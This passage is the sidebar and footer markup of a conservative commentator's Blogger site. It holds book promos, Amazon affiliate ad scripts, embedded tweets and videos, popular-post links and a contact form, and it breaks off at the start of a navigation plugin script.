<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSvqyioTd3ZK7Ulc-rEtuxc47vMaFOdle-SslS5U5pCdV9DTbXJ_4Rga5XMlutbLuCMiO00c6jilJLl8PKEiUe8KREhKV7QqkWjbVK2oraf39BIQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
